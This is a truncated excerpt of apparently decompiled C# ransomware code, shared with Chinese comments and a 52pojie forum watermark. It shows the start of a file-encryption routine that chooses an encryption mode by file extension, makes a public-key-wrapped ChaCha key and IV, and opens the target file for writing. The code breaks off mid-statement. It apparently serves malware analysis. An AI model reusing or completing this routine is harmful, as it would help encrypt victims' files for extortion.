 public static void AesEncryptFile(string path, string oldFilename)
{
int num = 1;
//获取文件扩展名
string text = Path.GetExtension(oldFilename);
if (text.Length > 1)
{
//文件扩展名不在completeSuffix中, num=4
text = text.Substring(1).ToLower();
if (!Program.completeSuffix.ContainsKey(text))
{
num = 4;
}
}
byte[] array;//publicKey加密后的密钥
byte[] array2;//publicKey加密后的IV向量
ChaCha7539Engine chaCha7539Engine = FileControls.initRandomKey(out array, out array2);
//打开文件--读写
IntPtr intPtr = FstcalFile.CreateFile(path, FileAccess.ReadWrite, FileShare.ReadWrite, IntPtr.Zero, FileMode.Open, FileAttributes.Norm
if (intPtr.ToInt32() == -1)
{
return;
}
吾爱破解论坛
www.52pojie.cn